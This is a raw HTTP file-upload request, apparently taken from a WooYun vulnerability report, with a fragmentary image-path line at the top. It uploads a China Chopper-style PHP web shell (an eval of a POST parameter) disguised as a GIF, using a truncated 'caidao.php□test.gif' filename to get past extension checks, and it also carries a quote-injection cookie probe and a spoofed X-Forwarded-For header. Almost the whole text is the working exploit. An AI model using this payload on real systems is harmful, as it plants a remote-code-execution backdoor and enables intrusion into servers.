 Safari/537.36
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryjcBcJgXdGCHyjato
Accept-Encoding: gzip,deflate,sdch
Accept-Language: zh-CN,zh;q=0.8,de;q=0.6,en;q=0.4,ja;q=0.2,zh-TW;q=0.2
Cookie: siteid=1'; Rya5_2132_ulastactivity=f6159i9gE3RqKLgf5IFeEYMgRbch8XHcq8L9yjKdgdcklNzyHcuG;
sYQDUGqqzHsearch_history=dd%7C3;
CNZZDATA1754403=cnzz_eid%3D239727152-1385000911-http%253A%252F%252Fwww.vulns.org%26ntime%3D1385000911%26cnzz_a%3D12%2
6sin%3Dhttp%253A%252F%252Fwww.vulns.org%253A81%252Fgover1%252FSearch.asp%26ltime%3D1385000907409; _cnzz_CV=;
language=zh-cn; A29_visitedfid=2; smile=1D1; YlsN_2132_saltkey=BCq0w3j3; YlsN_2132_lastvisit=1386810963;
YlsN_2132_visitedfid=2; YlsN_2132_lastcheckfeed=1%7C1386898405; YlsN_2132_editormode_e=1; YlsN_2132_smile=1D1;
K5PL3_uid=1; K5PL3_hash=0a4d70e0;
YlsN_2132_ulastactivity=e35dE3Tw1Tk%2B%2B9ATPf1vuCQDDPhyih4eFcdTHjOURWXVg8tD0n%2Br; rRex_2132_saltkey=3w13193y;
rRex_2132_lastvisit=1388735738; rRex_2132_ulastactivity=6b208ROhVUACRQvTjn7En9kDuyvN7ZNRftXROrgtEy6kLy8zzU4j;
_mkto_trk=id:797-ENI-742&token:_mch-vulns.org-1388719339154-91284;
__ar_v4=DDRUVU4CRNEHLB3NYFC2PH%3A20140102%3A2%7C5PZND6KU6RD4RAHEGDPE5S%3A20140102%3A2%7CJIFJRAFWAJHHRE57MKUYU2%3A2014
0102%3A2; PHPSESSID=d413af28abd2a8fd38e670cbcca23ee4
X-Forwarded-For: 111.11.11.1
------WebKitFormBoundaryjcBcJgXdGCHyjato
%00
Content-Disposition: form-data; name="img_name"; filename="caidao.php□test.gif"
Content-Type: image/gif
GIF89a<?php @eval($_POST['1@3']);?>
------WebKitFormBoundaryjcBcJgXdGCHyjato--
www.wooyun.org